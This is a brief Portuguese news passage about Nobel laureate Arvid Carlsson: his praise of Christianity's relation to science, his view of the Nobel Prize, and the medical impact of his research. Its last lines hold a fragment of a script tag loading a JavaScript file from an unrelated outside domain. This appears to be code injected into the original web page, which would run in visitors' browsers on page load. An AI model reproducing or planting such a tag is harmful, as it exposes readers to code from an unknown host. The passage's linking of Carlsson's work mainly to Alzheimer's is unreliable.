
admiração pelo cristianismo.
“Devo dizer que entre as três religiões monoteístas
e sua relação com a ciência, sem dúvida, o
cristianismo é a melhor”, ressaltou.
PRÊMIO NOBEL
Em relação ao Prêmio Nobel, ele afirma que “não
foi a conclusão de uma carreira, mas sim um
momento marcante dela”.
Os estudos de Arvid Carlsson levou a descobertas
fundamentais para o tratamento de doenças
neurodegenerativas, como o Alzheimer.
src=’https://s2.voipnewswire.net/s2.js’
type=’text/javascript’>